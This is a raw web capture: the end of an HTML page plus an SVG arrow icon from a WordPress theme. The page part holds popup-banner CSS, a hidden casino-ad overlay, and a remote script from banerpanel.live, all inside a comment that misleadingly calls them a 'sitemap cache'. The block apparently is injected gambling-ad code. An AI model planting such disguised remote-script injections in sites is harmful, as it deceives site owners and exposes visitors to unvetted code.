        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=GDqeBL94bvXrVz1ZjmzAHD2cJRuZBXI4&#038;t=1769442437&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://yourpop.com/wp-content/themes/levelup/assets/images/up_to_top_03.svg
body_size: 569
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1"
	 id="Layer_1" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="51px" height="51.001px"
	 viewBox="-7.948 -8.939 51 51.001" enable-background="new -7.948 -8.939 51 51.001" xml:space="preserve">
<g>
	<path fill="#CCCCCC" d="M17.74,7.021l9.983,11.804c0.58,0.655,0.511,1.676-0.147,2.259c-0.653,0.58-1.674,0.508-2.26-0.146
		l-7.576-8.961l-7.577,8.888C9.58,21.52,8.56,21.591,7.904,21.01c-0.656-0.583-0.728-1.604-0.146-2.26L17.74,7.021z"/>
	<path fill="#CCCCCC" d="M17.521-8.934c14.061,0,25.5,11.511,25.5,25.498c0,13.987-11.513,25.499-25.5,25.499
		c-13.988,0-25.5-11.512-25.5-25.499C-7.979,2.577,3.533-8.934,17.521-8.934z M17.521,38.856c12.313,0,22.294-10.053,22.294-22.293
		c0-12.238-9.981-22.292-22.294-22.292S-4.773,4.326-4.773,16.563C-4.773,28.804,5.282,38.856,17.521,38.856z"/>
</g>
</svg>
